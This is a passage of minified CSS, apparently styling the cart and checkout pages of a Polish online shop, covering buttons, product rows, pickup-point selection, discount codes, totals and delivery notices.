a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}@media (max-width:767px){.checkout-all .btn-col-1{display:none}}.checkout-all .btn-col-1-mobile{margin-bottom:20px}@media (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}@media (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}@media (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}@media (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .summary-products{border:none}}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:360px){.cart-empty{width:100%}}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}@media (max-width:460px){.cart-container{padding:20px 10px}}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}@media (max-width:899px){.cart-container .column-labels{display:none}}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}@media (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product .row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row .qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}@media (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media (max-width:1023px){.cart-container .image-name .row{align-items:center}}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}@media (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}@media (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}@media (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}@media (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}@media (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}@media (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}@media (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container .count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}@media (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button{width:100%}}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}@media (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}@media (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete .confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type{margin-right:10px}.confirm-delete button:hover{text-decoration:none}.confirm-delete button a{color:#00377b;text-decoration:none}.confirm-delete button span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}@media (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}@media 